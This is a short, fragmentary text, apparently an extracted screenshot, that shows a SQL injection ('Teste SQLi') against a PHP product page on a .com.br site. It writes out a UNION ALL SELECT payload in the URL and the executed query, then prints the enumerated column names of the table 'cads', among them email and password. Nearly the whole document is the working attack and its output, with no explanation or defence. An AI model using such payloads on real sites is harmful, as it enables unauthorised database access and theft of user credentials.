 SQLI
SQLI
http://www.k4m1k451.com.br/sql.php?id=1'+UNION+ALL+SELECT+1,column_name,3,4,5+from+information_schema.columns+WHERE+table_name=('cads')--+
s
SQLI
Teste SQLi
QUERY:SELECT * FROM cads WHERE id='1' UNION ALL SELECT 1,column_name,3,4,5 from information_schema.columns WHERE table_name=('cads')-- '
Produto: CUECA
Preço: R$ 300
Produto: id
Preço: R$ 3
Produto: produtos
Preço: R$ 3
Produto: price
Preço: R$ 3
Produto: email
Preço: R$ 3
Produto: password
Preço: R$ 3